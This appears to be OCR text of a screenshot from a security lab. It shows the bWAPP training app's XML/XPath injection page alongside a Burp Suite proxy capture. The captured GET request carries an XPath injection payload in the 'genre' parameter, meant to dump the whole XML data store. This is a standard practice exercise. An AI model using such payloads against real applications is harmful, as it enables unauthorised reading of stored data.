 1 2 3 4 9:39
bWAPP - XML/XPath Inje
Kali Linux Kali Tools Kali Docs
bWAP
an extreme
Bugs Change Passwor
/ XML/XP
Search movies by genre:
# Movie
1 The Matrix
2 Resident Evil
3 Thor
4 X-Men
5 Ghost Rider
6 Underworld
Burp Suite Community Edition v2025.3.4 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
Intercept HTTP history WebSockets history Match and replace Proxy settings
Intercept on Forward Drop Request to http: Open browser
Time Type Direction Method URL Status code Length
09:37:55 17 A... HTTP → Request GET http: WAPP/xmli_2.php?genre=action&action=search
Request
Pretty Raw Hex \n
1 GET /bWAPP/xmli_2.php?genre=')]/*|//*[contains('1','1&action=search HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Referer: http:// /bWAPP/xmli_2.php?genre=action&action=search
9 Cookie: security_level=0; PHPSESSID=ol4r2sdl125audtcgt4dp6htl2; acopendivids=swingset,jotto,phpbb2,redmine; acgroupswithpersist=nada
10 Upgrade-Insecure-Requests: 1
11 Priority: u=0, i
12
13
Search 0 highlights
Event log (1) All issues Memory: 119.8MB Disabled
Inspector
Request attributes 2
Request query parameters 2
Request body parameters 0
Request cookies 4
Request headers 10
Inspector
Notes
es only / Follow @MME_IT on Twitter and ask for our cheat sheet, containing all solutions! / Need a training? / © 2014 MME BVBA